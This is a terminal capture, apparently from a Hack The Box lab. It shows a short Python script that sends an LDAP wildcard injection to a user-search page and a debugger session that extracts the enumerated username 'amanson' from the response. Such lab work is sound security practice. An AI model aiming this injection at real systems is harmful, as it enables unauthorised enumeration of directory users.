 ❯ catnp ldap_injection.py
#!/usr/bin/env python3

import requests
import re
import signal
import pdb
import time
import sys

from termcolor import colored
from pwn import *

def def_handler(sig, frame):
    print(colored(f"\n\n[!] Saliendo...\n", 'red'))
    sys.exit(1)

# Ctrl+C
signal.signal(signal.SIGINT, def_handler)

main_url = 'http://internal.analysis.htb/users/list.php?name='

def ldapInjection():

    r = requests.get(main_url + 'a*')

    pdb.set_trace()

if __name__ == '__main__':

    ldapInjection()
❯ python3 ldap_injection.py
--Return--
> /home/kali/Desktop/HackTheBox/Windows/Analysis/scripts/ldap_injection.py(26)ldapInjection()->None
-> pdb.set_trace()
(Pdb) content = r.text
(Pdb) p content
'<h2>Search result</h2></br><table border = "1"><tr bgcolor="#cccccc"><td>Username</td><td>Last Name</td><td>First Name</td><td>Company</td><td>Department</td><td>Office Phone</td><td>Fax</td><td>Mobile</td><td>DDI</td><td>E-Mail
Address</td><td>Home Phone</td></tr><tr><td><strong>amanson</strong></td><td>manson</td><td>andrew</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></table>'
(Pdb) re.findall(r'<strong>(.*?)</strong>', content)[0]
'amanson'
(Pdb)